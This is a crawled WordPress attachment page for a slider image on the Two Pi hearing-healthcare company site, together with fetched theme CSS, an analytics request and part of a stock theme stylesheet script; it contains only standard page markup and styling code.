Neue",Helvetica,Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:normal;font-style:normal;text-transform:none;line-height:1.6;letter-spacing:0px;word-spacing:0px;}.footer-text{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:normal;font-style:normal;text-transform:none;line-height:1.2;letter-spacing:0px;word-spacing:0px;}.footer-social-links{font-size:40px;font-size:4rem;}.color-primary-text,a,.entry-author-byline a.vcard,.entry-footer a:hover,.comment-form .required,ul.ttfmake-list-dot li:before,ol.ttfmake-list-dot li:before,.entry-comment-count a:hover,.comment-count-icon a:hover{color:#fa3c3c;}.color-primary-background,.ttfmake-button.color-primary-background{background-color:#fa3c3c;}.color-primary-border{border-color:#fa3c3c;}.color-secondary-text,.builder-section-banner .cycle-pager,.ttfmake-shortcode-slider .cycle-pager,.builder-section-banner .cycle-prev:before,.builder-section-banner .cycle-next:before,.ttfmake-shortcode-slider .cycle-prev:before,.ttfmake-shortcode-slider .cycle-next:before,.ttfmake-shortcode-slider .cycle-caption{color:#d3d3d3;}.color-secondary-background,blockquote.ttfmake-testimonial,tt,kbd,pre,code,samp,var,textarea,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],.ttfmake-button.color-secondary-background,button.color-secondary-background,input[type="button"].color-secondary-background,input[type="reset"].color-secondary-background,input[type="submit"].color-secondary-background,.sticky-post-label{background-color:#d3d3d3;}.color-secondary-border,table,table th,table td,.header-layout-3 .site-navigation .menu,.widget_tag_cloud a,.widget_product_tag_cloud a{border-color:#d3d3d3;}hr,hr.ttfmake-line-dashed,hr.ttfmake-line-double,blockquote.ttfmake-testimonial:after{border-top-color:#d3d3d3;}.comment-body,.post,.page,.search article.post,.search article.page,.widget li{border-bottom-color:#d3d3d3;}.color-text,body,.entry-date a,button,input,select,textarea,[class*="navigation"] .nav-previous a,[class*="navigation"] .nav-previous span,[class*="navigation"] .nav-next a,[class*="navigation"] .nav-next span{color:#2c2c2c;}::-webkit-input-placeholder{color:#2c2c2c;}:-moz-placeholder{color:#2c2c2c;}::-moz-placeholder{color:#2c2c2c;}:-ms-input-placeholder{color:#2c2c2c;}.color-detail-text,.builder-section-banner .cycle-pager .cycle-pager-active,.ttfmake-shortcode-slider .cycle-pager .cycle-pager-active,.entry-footer a,.entry-footer .fa,.post-categories li:after,.post-tags li:after,.comment-count-icon:before,.entry-comment-count a,.comment-count-icon a{color:#2c2c2c;}.color-detail-background{background-color:#2c2c2c;}.color-detail-border{border-color:#2c2c2c;}a:hover,a:focus,.entry-author-byline a.vcard:hover,.entry-author-byline a.vcard:focus{color:#fa3c3c;}button:hover,button:focus,.ttfmake-button:hover,.ttfmake-button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.site-main .gform_wrapper .gform_footer input.button:hover,.site-main .gform_wrapper .gform_footer input.button:focus{background-color:#dddddd;}.site-content,body.mce-content-body{background-color:rgba(224, 224, 224, 1);}.site-header,.site-title,.site-title a,.site-navigation .menu li a{color:#ffffff;}.site-header-main{background-color:rgba(0, 4, 68, 1);}.site-navigation .menu li a:hover,.site-navigation .menu li a:focus{color:#fa3c3c;}.header-bar,.header-bar .search-form input,.header-social-links li:first-of-type,.header-social-links li a{border-color:rgba(12, 12, 12, 1);}.header-bar{background-color:rgba(12, 12, 12, 1);}.sidebar .widget-title,.sidebar .widgettitle,.sidebar .widget-title a,.sidebar .widgettitle a{color:#fa3c3c;}.sidebar .widget{color:#fa3c3c;}.site-footer,.site-footer .social-links a{color:#ffffff;}.site-footer{background-color:rgba(0, 4, 68, 1);}.site-content{padding-top:0;padding-bottom:0;}div.custom-logo{background-image:url("http://www.two-pi.com/wp-content/uploads/2017/05/cropped-2pi-Logoklein.png");width:104px;}div.custom-logo a{padding-bottom:61.538461538462%;}.builder-section-postlist .ttfmp-post-list-item-footer a:hover,.ttfmp-widget-post-list .ttfmp-post-list-item-comment-link:hover{color:#fa3c3c;}.ttfmp-widget-post-list .ttfmp-post-list-item-date a,.builder-section-postlist .ttfmp-post-list-item-date a{color:#2c2c2c;}.builder-section-postlist .ttfmp-post-list-item-footer,.builder-section-postlist .ttfmp-post-list-item-footer a,.ttfmp-widget-post-list .ttfmp-post-list-item-comment-link{color:#2c2c2c;}.builder-text-content .widget{font-family:"PT Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:1.4;letter-spacing:0.5px;}.builder-text-content .widget-title{font-family:"PT Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-size:1.4rem;line-height:1.2;}
@media screen and (min-width: 800px){.has-left-sidebar.has-right-sidebar .entry-title{font-size:18px;font-size:1.8rem;}.site-navigation .menu .page_item_has_children a:after,.site-navigation .menu .menu-item-has-children a:after{top:-2px;font-size:12px;font-size:1.2rem;}.site-navigation .menu .sub-menu li a,.site-navigation .menu .children li a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-size:1.4rem;font-weight:normal;font-style:normal;text-transform:none;line-height:1.4;letter-spacing:1px;word-spacing:0px;}.site-navigation .menu .children .page_item_has_children a:after,.site-navigation .menu .sub-menu .menu-item-has-children a:after{font-size:10px;font-size:1rem;}.site-navigation .menu li.current_page_item > a,.site-navigation .menu .children li.current_page_item > a,.site-navigation .menu li.current_page_ancestor > a,.site-navigation .menu li.current-menu-item > a,.site-navigation .menu .sub-menu li.current-menu-item > a,.site-navigation .menu li.current-menu-ancestor > a{font-weight:normal;}.site-navigation ul.menu ul a:hover,.site-navigation ul.menu ul a:focus,.site-navigation .menu ul ul a:hover,.site-navigation .menu ul ul a:focus{background-color:rgba(48, 53, 68, 1);color:#fa3c3c;}.site-navigation .menu .sub-menu,.site-navigation .menu .children{background-color:rgba(48, 53, 68, 1);}.site-navigation .page_item_has_children a:after,.site-navigation .menu-item-has-children a:after{color:#2c2c2c;}.site-navigation .menu .sub-menu a,.site-navigation .menu .children a{border-bottom-color:#2c2c2c;}.site-navigation .menu li.current_page_item,.site-navigation .menu .children li.current_page_item,.site-navigation .menu li.current_page_ancestor,.site-navigation .menu li.current-menu-item,.site-navigation .menu .sub-menu li.current-menu-item,.site-navigation .menu li.current-menu-ancestor{background-color:rgba(48, 53, 68, 1);}}
@media screen and (min-width: 1100px){.header-social-links li a{font-size:21px;font-size:2.1rem;}.footer-social-links{font-size:34px;font-size:3.4rem;}}
</style>
<!-- End Make Inline CSS -->
<link rel="icon" href="http://www.two-pi.com/wp-content/uploads/2017/05/2PI-Favicon.png" sizes="32x32" />
<link rel="icon" href="http://www.two-pi.com/wp-content/uploads/2017/05/2PI-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.two-pi.com/wp-content/uploads/2017/05/2PI-Favicon.png" />
<meta name="msapplication-TileImage" content="http://www.two-pi.com/wp-content/uploads/2017/05/2PI-Favicon.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
		</head>

	<body class="attachment wp-singular attachment-template-default attachmentid-441 attachment-jpeg custom-background wp-custom-logo wp-theme-make view-page full-width no-sidebar">
				<div id="site-wrapper" class="site-wrapper">
			<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

			
<header id="site-header" class="site-header header-layout-3 no-site-title no-site-tagline" role="banner">
		<div class="site-header-main">
		<div class="container">
			<div class="site-branding">
									<a href="http://www.two-pi.com/" class="custom-logo-link" rel="home"><img width="104" height="64" src="http://www.two-pi.com/wp-content/uploads/2017/05/cropped-2pi-Logoklein.png" class="custom-logo" alt="Two Pi" decoding="async" /></a>												<h1 class="site-title screen-reader-text">
					<a href="http://www.two-pi.com/" rel="home">Two Pi</a>
				</h1>
												<span class="site-description screen-reader-text">
					Innovation in Hearing Healthcare				</span>
							</div>

			
			
<nav id="site-navigation" class="site-navigation" role="navigation">
			<button class="menu-toggle">navigation</button>
		</nav>		</div>
	</div>
</header>
			<div id="site-content" class="site-content">
				<div class="container">

<main id="site-main" class="site-main" role="main">

	
		
<article id="post-441" class="post-441 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		
<figure class="entry-thumbnail ">
			<a href="http://www.two-pi.com/wp-content/uploads/2017/04/01-SliderTraverso.jpg"><img width="980" height="410" src="http://www.two-pi.com/wp-content/uploads/2017/04/01-SliderTraverso.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="http://www.two-pi.com/wp-content/uploads/2017/04/01-SliderTraverso.jpg 980w, http://www.two-pi.com/wp-content/uploads/2017/04/01-SliderTraverso-300x126.jpg 300w, http://www.two-pi.com/wp-content/uploads/2017/04/01-SliderTraverso-768x321.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></a>		</figure>
	</header>

	<div class="entry-content">
		
<h1 class="entry-title">
			01 SliderTraverso	</h1>
					</div>

	</article>

		

<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/startseite/01-slidertraverso-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.two-pi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='441' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e3526b02ca" /></p><input type="hidden" id="ak_js" name="ak_js" value="126"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	</div>

	
</main>



				</div>
			</div>

			
<footer id="site-footer" class="site-footer footer-layout-1" role="contentinfo">
	<div class="container">
		
		
<div class="site-info">
		<div class="footer-text">
		© 2002 – today Two Pi GmbH	</div>
	
	</div>

			</div>
</footer>		</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/make/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.two-pi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://www.two-pi.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.two-pi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="make-frontend-js-extra">
/* <![CDATA[ */
var MakeFrontEnd = {"fitvids":{"selectors":""}};
//# sourceURL=make-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.two-pi.com/wp-content/themes/make/js/frontend.js?ver=1.10.2" id="make-frontend-js"></script>
<script type="text/javascript" src="http://www.two-pi.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.two-pi.com/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.10.2" id="make-dynamic-stylesheet-js"></script>
<script defer type="text/javascript" src="http://www.two-pi.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.10" id="akismet-form-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.two-pi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.two-pi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.two-pi.com/wp-content/plugins/make-plus/css/postslist/frontend.css?ver=1.10.1
body_size: 1524
content:
.ttfmp-post-list .ttfmp-post-list-row,
.ttfmp-post-list.thumbnail-left.has-excerpt .ttfmp-post-list-item-header,
.ttfmp-post-list.thumbnail-right.has-excerpt .ttfmp-post-list-item-header,
.ttfmp-widget-post-list {
	zoom: 1;
}

.ttfmp-post-list .ttfmp-post-list-row:before,
.ttfmp-post-list.thumbnail-left.has-excerpt .ttfmp-post-list-item-header:before,
.ttfmp-post-list.thumbnail-right.has-excerpt .ttfmp-post-list-item-header:before,
.ttfmp-widget-post-list:before,
.ttfmp-post-list .ttfmp-post-list-row:after,
.ttfmp-post-list.thumbnail-left.has-excerpt .ttfmp-post-list-item-header:after,
.ttfmp-post-list.thumbnail-right.has-excerpt .ttfmp-post-list-item-header:after,
.ttfmp-widget-post-list:after {
	display: table;
	content: "";
}

.ttfmp-post-list .ttfmp-post-list-row:after,
.ttfmp-post-list.thumbnail-left.has-excerpt .ttfmp-post-list-item-header:after,
.ttfmp-post-list.thumbnail-right.has-excerpt .ttfmp-post-list-item-header:after,
.ttfmp-widget-post-list:after {
	clear: both;
}


/*---------------------------------------------------------
 Post List common (post-list.scss)
-------------------------------------------------------- */

.ttfmp-post-list .ttfmp-post-list-row {
	width: 100%;
}

.ttfmp-post-list.ttfmp-section-paginated .ttfmp-post-list-row:not(:first-child) {
	display: none;
}

.ttfmp-post-list .ttfmp-post-list-item {
	float: left;
	width: 100%;
	margin-right: 0;
}

.ttfmp-post-list .ttfmp-post-list-item-date {
	display: block;
}

.ttfmp-post-list .ttfmp-post-list-item-header a,
.ttfmp-post-list .post-categories a,
.ttfmp-post-list .ttfmp-post-list-item-comment-link {
	border: 0;
	box-shadow: none;
	text-shadow: none;
	text-decoration: none;
}

.ttfmp-post-list-item-image {
	position: relative;
	width: 100%;
	background-position: center;
	background-size: cover;
}

.ttfmp-post-list-item-image.aspect-square {
	padding-bottom: 100%;
}

.ttfmp-post-list-item-image.aspect-landscape {
	padding-bottom: 75%;
}

.ttfmp-post-list-item-image.aspect-portrait {
	padding-bottom: 133%;
}

.ttfmp-post-list-item-image a {
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
}


/*---------------------------------------------------------
 Post List widget (post-list.scss)
-------------------------------------------------------- */

.ttfmp-widget-post-list .ttfmp-post-list-item {
	margin-bottom: 22px;
}

.ttfmp-widget-post-list .ttfmp-post-list-item:last-of-type {
	margin-bottom: 0;
}

.ttfmp-widget-post-list .ttfmp-post-list-item-title {
	display: block;
}

.ttfmp-widget-post-list .ttfmp-post-list-item-title a {
	word-break: break-all;
	word-break: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}

.ttfmp-widget-post-list .ttfmp-post-list-item-date {
	font-style: italic;
}

.ttfmp-widget-post-list .ttfmp-post-list-item-date a {
	color: #171717;
	font-weight: normal;
}

.ttfmp-widget-post-list .ttfmp-post-list-item-content p {
	margin-bottom: 11px;
}

.ttfmp-widget-post-list .ttfmp-post-list-item-author {
	font-style: italic;
}

.ttfmp-widget-post-list .ttfmp-post-list-item-comment-link {
	display: inline-block;
	color: #b9bcbf;
	font-weight: normal;
}

.ttfmp-widget-post-list .ttfmp-post-list-item-comment-link:hover {
	color: #3070d1;
}

.ttfmp-widget-post-list .has-excerpt .ttfmp-post-list-item-date {
	margin-bottom: 11px;
}

.ttfmp-widget-post-list .has-excerpt .ttfmp-post-list-item-comment-link {
	margin-top: 11px;
}

.ttfmp-widget-post-list .ttfmp-post-list-item-thumb {
	margin-bottom: 0;
}

.ttfmp-widget-post-list .ttfmp-post-list-item-thumb.position-left {
	float: left;
	width: 100px;
	margin-right: 11px;
}

.ttfmp-widget-post-list .ttfmp-post-list-item-thumb.position-right {
	float: right;
	width: 100px;
	margin-left: 11px;
}


/*---------------------------------------------------------
 Post List section (post-list.scss)
-------------------------------------------------------- */

.builder-section-postlist.has-background {
	padding: 52px 0 44px;
	padding: 5.2rem 0 4.4rem;
}

.builder-section-postlist.builder-section-full-width .builder-section-content {
	max-width: 100%;
}

.builder-section-postlist .ttfmp-section-paginated {
	overflow: hidden;
}

.builder-section-postlist .ttfmp-post-list-item {
	margin-bottom: 44px;
}

.builder-section-postlist .ttfmp-post-list-item-date {
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: bold;
	letter-spacing: 1px;
	letter-spacing: 0.1rem;
	text-transform: uppercase;
}

.builder-section-postlist .ttfmp-post-list-item-date a {
	color: #171717;
}

.builder-section-postlist .ttfmp-post-list-item-author {
	display: block;
	font-size: 15px;
	font-size: 1.5rem;
}

.builder-section-postlist .ttfmp-post-list-item-footer {
	color: #b9bcbf;
	font-size: 14px;
	font-size: 1.4rem;
}

.builder-section-postlist .ttfmp-post-list-item-footer .fa {
	float: left;
	position: relative;
	top: 4px;
	top: 0.4rem;
	padding-right: 8px;
	padding-right: 0.8rem;
}

.builder-section-postlist .ttfmp-post-list-item-footer li a {
	display: inline-block;
}

.builder-section-postlist .ttfmp-post-list-item-footer a {
	color: #b9bcbf;
	font-weight: normal;
}

.builder-section-postlist .ttfmp-post-list-item-footer a:hover {
	color: #3070d1;
}

.builder-section-postlist .ttfmp-post-list-item-comment-link {
	display: block;
}

.builder-section-postlist .has-excerpt .ttfmp-post-list-item-date {
	margin-bottom: 22px;
}

.builder-section-postlist .has-excerpt .ttfmp-post-list-item-author {
	margin-bottom: 11px;
}

.builder-section-postlist .has-excerpt .ttfmp-post-list-item-comment-link {
	margin-top: 11px;
}

.builder-section-postlist .ttfmp-post-list-item-thumb {
	margin-bottom: 0;
}

.builder-section-postlist .ttfmp-post-list-item-thumb.position-left {
	float: left;
	width: 48.33333%;
	margin-right: 3.33333%;
}

.builder-section-postlist .ttfmp-post-list-item-thumb.position-right {
	float: right;
	width: 48.33333%;
	margin-left: 3.33333%;
}

@media screen and (min-width: 800px) {
	.builder-section-postlist .ttfmp-post-list.columns-1 .ttfmp-post-list-item-header:before,
	.builder-section-postlist .ttfmp-post-list.columns-1 .ttfmp-post-list-item-header:after {
		display: block;
		content: none;
	}

	.builder-section-postlist .ttfmp-post-list.columns-1 .ttfmp-post-list-item-header:after {
		clear: none;
	}
}

.builder-section-postlist .cycle-slideshow {
	overflow: hidden;
}

.builder-section-postlist .cycle-prev,
.builder-section-postlist .cycle-next {
	position: absolute;
	z-index: 999;
	top: 50%;
	cursor: pointer;
}

.builder-section-postlist .cycle-prev:before,
.builder-section-postlist .cycle-next:before {
	position: relative;
	top: -34px;
	top: -3.4rem;
	color: #eaecee;
	font-family: "Font Awesome 5 Free";
	font-size: 35px;
	font-size: 3.5rem;
	font-weight: 900;
	line-height: 1;
}

@media screen and (max-width: 1100px) {
	.builder-section-postlist .cycle-prev,
	.builder-section-postlist .cycle-next {
		display: none;
	}
}

.builder-section-postlist .cycle-prev {
	left: 0;
}

.builder-section-postlist .cycle-prev:before {
	left: -50px;
	content: "\f0a8";
}

.builder-section-postlist .cycle-next {
	right: 0;
}

.builder-section-postlist .cycle-next:before {
	right: -50px;
	content: "\f0a9";
}

.builder-section-postlist .cycle-pager {
	height: 40px;
	color: #eaecee;
	font-size: 40px;
	font-size: 4rem;
	line-height: 1;
	text-align: center;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.builder-section-postlist .cycle-pager span {
	cursor: pointer;
}

.builder-section-postlist .cycle-pager .cycle-pager-active {
	color: #b9bcbf;
}

.builder-post-list-section-title {
	position: relative;
	z-index: 2;
	max-width: 1024px;
	margin-right: auto;
	margin-left: auto;
	padding: 0 32px;
	padding: 0 3.2rem;
}

.single .builder-post-list-section-title,
.blog .builder-post-list-section-title {
	padding: 0;
}

.single .builder-section-postlist .builder-section-content {
	padding: 0;
}


/*---------------------------------------------------------
 Post List grid (post-list.scss)
-------------------------------------------------------- */

@media screen and (min-width: 800px) {
	.ttfmp-post-list.columns-2 .ttfmp-post-list-item {
		width: 48.33333%;
		margin-right: 3.33333%;
	}

	.ttfmp-post-list.columns-2 .ttfmp-post-list-item.last {
		margin-right: 0;
	}

	.ttfmp-post-list.columns-3 .ttfmp-post-list-item {
		width: 31.11111%;
		margin-right: 3.33333%;
	}

	.ttfmp-post-list.columns-3 .ttfmp-post-list-item.last {
		margin-right: 0;
	}

	.ttfmp-post-list.columns-4 .ttfmp-post-list-item {
		width: 22.5%;
		margin-right: 3.33333%;
	}

	.ttfmp-post-list.columns-4 .ttfmp-post-list-item.last {
		margin-right: 0;
	}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1093023442&t=pageview&_s=1&dl=http%3A%2F%2Fwww.two-pi.com%2Fstartseite%2F01-slidertraverso-2%2F&ul=en-us%40posix&dt=01%20SliderTraverso%20%7C%20Two%20Pi&sr=1280x720&vp=1280x720&_u=aGBAAEAjAAAAACAAI~&jid=1956413957&gjid=1589298575&cid=980438210.1769781466&tid=UA-99674284-1&_gid=305699609.1769781466&_r=1&_slc=1&_av=2.4.0&_au=20&did=i5iSjo&z=475948641
body_size: -449
content:
2,cG-1HRVD5LH8Y

--- FILE ---
content_type: application/javascript
request_url: http://www.two-pi.com/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.10.2
body_size: 1740
content:
/**
 * Script for adding dynamic style rules to a page.
 *
 * Most useful for adding rules that use pseudo-selectors, which can't be inlined,
 * or other rules that can't be added to the normal stylesheet.
 *
 * @since 1.4.1.
 */
/* global jQuery, MakeDynamicStylesheet */
var MakeDynamicStylesheet = MakeDynamicStylesheet || {};

(function($, DynamicStylesheet) {
	'use strict';

	DynamicStylesheet = $.extend(DynamicStylesheet, {
		/**
		 * Container for caching jQuery objects.
		 *
		 * @since 1.4.1.
		 */
		cache: {
			$document: $(document)
		},

		/**
		 * List of selectors to use when populating the cache.
		 *
		 * @since 1.4.1.
		 */
		cacheSelector: {
			$button: 'a.ttfmake-button[data-hover-color], a.ttfmake-button[data-hover-background-color]',
			$list: 'ul.ttfmake-list[data-icon-color]'
		},

		/**
		 * Container for callbacks that add rules to the dynamic stylesheet.
		 *
		 * @since 1.4.1.
		 */
		builder: {
			button: function(self) {
				if (self.cache.$button.length > 0) {
					self.createStylesheet();

					self.cache.$button.each(function() {
						var buttonID = $(this).attr('id'),
							backgroundColor = $(this).attr('data-hover-background-color'),
							color = $(this).attr('data-hover-color');

						if (buttonID) {
							if (backgroundColor) self.addCSSRule(self.stylesheet, '#' + buttonID + ':hover', 'background-color: ' + backgroundColor + ' !important');
							if (color) self.addCSSRule(self.stylesheet, '#' + buttonID + ':hover', 'color: ' + color + ' !important');
						}
					});
				}
			},
			list: function(self) {
				if (self.cache.$list.length > 0) {
					self.createStylesheet();

					self.cache.$list.each(function() {
						var listID = $(this).attr('id'),
							iconColor = $(this).attr('data-icon-color');

						if (listID && iconColor) {
							self.addCSSRule(self.stylesheet, '#' + listID + ' li:before', 'color: ' + iconColor);
						}
					});
				}
			}
		},

		/**
		 * Initialize the dynamic stylesheet functionality.
		 *
		 * Note that this only does something if DynamicStylesheet.tinymce isn't present,
		 * which indicates that it's not loaded in the admin.
		 *
		 * @since 1.4.1.
		 *
		 * @return void
		 */
		init: function() {
			if ('undefined' === typeof DynamicStylesheet.tinymce || true !== DynamicStylesheet.tinymce) {
				this.root = this.cache.$document;

				var self = this;
				$(function() {
					self.cacheElements();
					self.buildStyles();
				} );
			}
		},

		/**
		 * Initialize the dynamic stylesheet functionality in a TinyMCE instance.
		 *
		 * @since 1.4.1.
		 *
		 * @param editor
		 * @return void
		 */
		tinymceInit: function(editor) {
			this.root = $(editor.getBody());

			this.cacheElements();
			this.buildStyles();
		},

		/**
		 * Run through the list of selectors and populate the cache.
		 *
		 * @since 1.4.1.
		 *
		 * @return void
		 */
		cacheElements: function() {
			var self = this;

			$.each(self.cacheSelector, function(name, selector) {
				self.cache[name] = $(selector, self.root);
			});
		},

		/**
		 * Run through the list of callbacks and build the dynamic stylesheet.
		 *
		 * @since 1.4.1.
		 *
		 * @return void
		 */
		buildStyles: function() {
			var self = this;

			$.each(this.builder, function(name, f) {
				f(self);
			});
		},

		/**
		 * Create a stylesheet element and append it to the root element of the current context.
		 *
		 * On the front end, the context will just be document, but in TinyMCE, the context will be the body
		 * element within the iframe.
		 *
		 * @since 1.4.1.
		 *
		 * @link http://davidwalsh.name/add-rules-stylesheets
		 *
		 * @return object
		 */
		createStylesheet: function() {
			var self = this;

			this.stylesheet = this.stylesheet || (function() {
				// Create the <style> tag
				var $style = $('<style type="text/css">');

				// Add an id
				$style.attr('id', 'ttfmake-dynamic-styles');

				// WebKit hack :(
				$style.html('&shy;');;

				// Add the <style> element to the page
				if (self.root.find('head').length > 0) {
					self.root.find('head').append($style);
				} else if (self.root.parent().find('head').length > 0) {
					self.root.parent().find('head').append($style);
				} else {
					self.root.append($style);
				}

				return $style.get(0).sheet;
			})();
		},

		/**
		 * Remove the stylesheet element from the root and the property from the class.
		 *
		 * @since 1.4.1.
		 *
		 * @return void
		 */
		removeStylesheet: function() {
			if (this.root.find('head').length > 0) {
				$('#ttfmake-dynamic-styles', this.root).remove();
			} else {
				this.root.parent().find('#ttfmake-dynamic-styles').remove();
			}
			delete this.stylesheet;
		},

		/**
		 * Wrapper for removing the current stylesheet and generating a new one.
		 *
